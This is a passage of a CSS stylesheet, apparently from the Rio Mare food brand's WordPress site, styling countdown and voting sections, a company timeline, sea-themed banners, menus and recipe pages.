        align-items: center;
      }
      .page-id-17244 .votazione-text .countdown .countdown-item{
        font-family: "PlutoRegular";
      }
    .page-id-17244 .votazione-text .countdown .countdown-item span#days,
    .page-id-17244 .votazione-text .countdown .countdown-item span#hours,
    .page-id-17244 .votazione-text .countdown .countdown-item span#minutes,
    .page-id-17244 .votazione-text .countdown .countdown-item span#seconds {
        display: flex;
        font-family: "PlutoRegular";
        flex-direction: column;
        align-items: center;
        justify-content: space-evenly;
        background-image: linear-gradient(0deg, #000 0%, #444 100%);
        color: #fff;
        font-size: 20px;
        border-radius: 10px;
        margin: 0 4px;
        min-width: 60px;
        min-height: 60px;
        z-index: 2;
      }
      .page-id-17244 .countdown-item span:nth-child(1) {
        height: 33px;
      }
      .page-id-17244 .countdown-item span:nth-child(2) {
        font-size: 11px;
      }
      .page-id-17244 .pulse {
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        width: 0;
        height: 0;
        opacity: 1;
        background-color: #888;
        border-radius: 50%;
        z-index: 1;
        /* animation: pluseAnimation 1s ease infinite; */
      }
      .next-votazione-soon{
        font-size: 15px;
      }
      .panini-in-fila{
        font-size: 25px;
        margin: 20px auto;
        text-align: center;
      }
      .gallery-title-autor,
      .gallery-votes{
          display: none;
      }
}
/* FINE PAGINA PANINO */
/* CSS CUSTOM DA DENTRO WP */
.bluenew {
	background-color: #0a215c !important;
	margin-bottom: 0px !important;
}
.bluriomare {
	background-color: #0a215c;
}
.popup-content {
	position: absolute;
	top: 60%;
}
.storeonline {
	padding: 10px;
}
body.tax-ricette_sfiziose_categories,
body.page-template-recipe-page{
	background:#FCEAE5;
}
@media screen and (max-width: 600px) {
#mobilenomargin {
	margin-left: 0px !important;
}
}
@media screen and (min-width: 600px) {
#mobilenomargin {
	margin-left: 30% !important;
}
}
@media (min-width:1110px) and (max-width:1310px){
	.nomedium{display: none!important;}
}
.nopaddinginner{padding:0px!important;}
.nopaddinginner .col{padding:0px!important;}

@media (min-width:1240px){
  .btnfilter {
      font-size: 0.8vw!important;
  }
}
.rowchisiamo .coltimeline{
	position: relative;
}
.rowchisiamo .coltimeline::before{
    content:'';
	position: absolute;
  	height:100%;
    z-index:2;
  	width:12px;
  	height:12px;
    border-radius:50%;
  	background:#0a215c;
    left:40px;
    top:40px;
}
.rowchisiamo .coldate{position:relative}
.rowchisiamo .coldate::before{
    content: '';
    height: 30px;
    width: 30px;
    position: absolute;
    background: rgb(255, 191, 173);
    z-index: -1;
    top: 30px;
    left: -15px;
    transform: rotate(45deg);
}
.rowchisiamo .heightmax{height:100%}
.nopaddinginner-topbottom{padding-top:0px!important;padding-bottom:0px!important;}
.rowchisiamo{position:relative;}
.rowchisiamo::before{
  content:'';
	position: absolute;
  	height:100%;
    z-index:1;
  	width:2px;
  	height:100%;
  	background:#0a215c;
  left:45px;
}

.rowchisiamo .rowdate{margin-bottom:30px;}

.sectionchisiamo .slider-wrapper{
  
      top: 50%;
    transform: translateY(-50%);
}

.rowchisiamo .arve-wrapper{
    margin-bottom: 0px!important;
}
@media (max-width:1000px){
  .rowchisiamo:before,
  .rowchisiamo .coldate::before,  
  .rowchisiamo .coltimeline:before{display:none!important}
  .rowchisiamo .row{margin:0px!important;}
}
@media (max-width:850px){
  .rowchisiamo .coldate .plutolight{
    font-size: 14px!important;
    line-height: 16px!important;
  }
	.col-footer-salute img{
		display: none;
	}
}

.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after{
	right:0px!important;
}
.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target {
      padding-right: 10px!important;
    padding-left: 10px!important;
}
@media screen and (max-width: 600px) {
.plutoregularmobile {
	font-size: 15px !important;
}
.plutomediummobile {
	font-size: 15px !important;
}
}
baneratleta {
	overflow: hidden !important;
}

.background-mare {
	background-image: url(https://www.riomare.it/wp-content/uploads/2018/10/sfondomare.png);
	background-size: cover;
}

.background-mare2 {
	background-image: url(https://www.riomare.it/wp-content/uploads/2018/10/triangolodeicoralli-v2.jpg);
	background-size:cover;
}

@media screen and (max-width: 600px) {
.marginezero {
	margin-left: 0px !important;
}
}

@media screen and (max-width: 600px) {
.ondina2 {
	background-image: url(https://www.riomare.it/wp-content/uploads/2018/10/sfondomare.png);
	background-size:cover;
	background-position: bottom left;
}
	.ondina-new-2{
		background-image: url(https://www.riomare.it/wp-content/uploads/2021/06/bg-alto-new-1.jpg);
	background-size:cover;
	background-position: bottom left;
	}
}
@media screen and (min-width: 601px) {
	.ondina2 {
	background-image: url(https://www.riomare.it/wp-content/uploads/2018/10/bg-alto1.jpg);
	background-size:cover;
	background-position: bottom left;
}
		.ondina-new-2 {
	background-image: url(https://www.riomare.it/wp-content/uploads/2021/06/bg-alto-new-1.jpg);
	background-size:cover;
	background-position: bottom left;
}
}

.background-mare3 {
	background-image: url(https://www.riomare.it/wp-content/uploads/2018/10/bg-basso.jpg);
	background-size: cover;
}

@font-face {
    font-family: 'kids';
    font-style: normal;
    src: url('/wp-content/uploads/useanyfont/181126025403kids.eot');
    src: local('kids'), url('/wp-content/uploads/useanyfont/181126025403kids.eot') format('embedded-opentype'), url('/wp-content/uploads/useanyfont/181126025403kids.woff') format('woff');
}
.slider-nav-light .flickity-page-dots .dot.is-selected {
	background-color: #0a215c;
}
.slider-nav-light .flickity-prev-next-button {
	color: #0a215c;
}
.sfondoblu {
	background-color: #0a215c;
}
@media screen and (max-width: 601px) {
.y50 {
	top: 0px !important;
}
.fadeinsection div[data-animate="fadeInRight"] {
	z-index: 10;
}
}
.page-id-1303 .bannerforthreeimages {
	height: 900px !important;
	min-height: 900px !important;
}
.oceani-btn-show{
    background:#202b58;
    width: max-content;
    text-align:center;
    padding:10px;
}
.oceani-btn-show a span{
    color: #fff;
}
@media screen and (min-width:1024px){
    .ondina2,
    .ondina-new-2{
        padding-top: 35px;
    }
    .oceani-btn-show a{
        font-size: 18px;
    }
}
@media screen and (max-width:1023.98px){
    .immagini-www-oceani img{padding-top: 20px; width: 50%;}
    .oceani-video{text-align: center;}
    .oceani-video img{width: 75%;}
    .oceani-btn-show a{
        font-size: 15px;
    }
    .oceani-btn-show{
        margin: 0 auto;
        top: 100px;
        position: relative;
    }
}
.hiddenafterload {
	display: none;
}
@media screen and (min-width:537px){
    .banner-home-page{position: relative;}
    .banner-home-page .btn-moreinfo-home{bottom: 0;position: absolute;left: 0;right: 0;margin-left: auto;margin-right: auto;width: 200px;}
}
@media screen and (max-width:535px){
    .banner-home-page{display: none;}
}
#header .header-wrapper div.header-ubermenu-nav.relative.show-for-medium{display: none !important;}
@media (max-width:768px) {
    /*
    .term-pesti-al-tonno.term-87 #banner-277726694 .bg.bg-loaded.bg-fill {
        background-image: url(https://www.riomare.it/wp-content/uploads/2022/05/RM_Pesti_banner_2_mobile.jpg) !important;
        background-size: cover !important;
        background-position: top !important;
    }
    .term-pesti-al-tonno.term-87 #banner-277726694 {
        padding-top: 410px;
    }
    */
}
.ondina-new-text{color: #fff;text-align: left;font-size: 16px;padding: 15px 0;}
.ondina-new-text-btn{background: #202b58;width: max-content;text-align: center;padding: 10px;}
.ondina-new-text-btn a{color: #fff;font-size: 18px}
/* TMP PAGINA RICETTE CUSTOM */
.postid-18922 .col.medium-4.small-12.large-4 .img-inner.dark,
.postid-18921 .col.medium-4.small-12.large-4 .img-inner.dark,
.postid-18913 .col.medium-4.small-12.large-4 .img-inner.dark,
.postid-18912 .col.medium-4.small-12.large-4 .img-inner.dark,
.postid-18911 .col.medium-4.small-12.large-4 .img-inner.dark,
.postid-18717 .col.medium-4.small-12.large-4 .img-inner.dark{display: none;}



.postid-18717 #section_1775368772 .home-ricetta .auto-height,
.postid-18911 #section_1775368772 .home-ricetta .auto-height,
.postid-18912 #section_1775368772 .home-ricetta .auto-height,
.postid-18913 #section_1775368772 .home-ricetta .auto-height,
.postid-18921 #section_1775368772 .home-ricetta .auto-height,
.postid-18922 #section_1775368772 .home-ricetta .auto-height{min-height: 60px;}
.ubermenu .ubermenu-target{padding: 15px 10px !important;}

.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
    background-color: #fceae5;
}